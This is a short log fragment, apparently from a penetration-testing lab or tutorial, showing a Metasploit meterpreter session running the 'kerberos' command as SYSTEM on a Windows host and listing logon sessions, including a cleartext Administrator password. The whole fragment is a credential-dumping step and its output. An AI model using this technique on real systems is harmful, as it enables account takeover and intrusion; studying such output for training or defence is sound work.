 meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;999 NTLM WORKGROUP WIN-SWIKKOTKSHX$
0;996 Negotiate WORKGROUP WIN-SWIKKOTKSHX$
0;34086 NTLM
0;387971 NTLM WIN-SWIKKOTKSHX mm
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;995 Negotiate NT AUTHORITY IUSR
0;137229 NTLM WIN-SWIKKOTKSHX Administrator Nipun@123
0;257488 NTLM WIN-SWIKKOTKSHX Administrator Nipun@123